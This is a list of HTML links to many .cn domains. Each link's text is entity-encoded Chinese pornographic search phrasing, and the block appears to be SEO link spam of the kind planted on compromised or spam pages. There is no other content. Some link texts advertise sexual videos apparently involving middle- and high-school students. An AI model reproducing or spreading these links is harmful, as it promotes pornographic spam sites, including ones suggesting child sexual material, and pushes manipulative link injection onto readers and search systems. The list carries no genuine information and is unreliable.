<a href="http://greenmethod.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xzltddc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://poprace.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xs518.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://hnhbw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eecellar.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://regenera.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://navhub.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5987;&#x53E6;&#x7C7B;</a>|
<a href="http://rwxv.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tengqikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://1985jgx.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://fengyuedada.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://iwecon.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://prime-marine.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://njbgsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nuli521.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://010jc.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://cc2168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qkqx.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fanggwyo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://kslvsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://honestnews.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://weikais.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://cpaway.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hemel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sungood.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sznxp.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gxeeabm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bellakt.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vq33.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x600E;&#x4E48;&#x627E;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://albar.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://0512jst.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://wesdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://diankahui.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://stockhomes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://66hunqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zenlin.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhfef.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://alvh.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://sudihua.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bug10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mittromney.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhald.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://weddingchapel.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://fbbon.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://yzxlh.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://tokisantike.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fanggwyo.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://newpeople.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://nowrank.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://7trade.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ningmt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abovesection.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuyouwe.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fychance.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x871C;&#x81C0;</a>|
<a href="http://e-sale.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxxdsy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minglu163.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5290.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1quban.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;777</a>|
<a href="http://xilive.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hp55.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://chakus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://minisoo.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiyale.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://dahetan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5168;&#x9EC4;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://waizy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://windshine.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fbbon.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://vq33.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://pyly.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mz025.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://popscooter.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zongsan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://z2obei.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45; &#x4E00;&#x533A;</a>|
<a href="http://werro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzxtj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h4376.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://peixunba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://suhbb.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://ysygm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://99xyg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56dn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://99xyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://56dn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://cnoj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://waizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x91CE;&#x6218;&#x65E0;&#x5957;av&#x6BDB;&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://hosp120.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suba400.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://sangxie.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
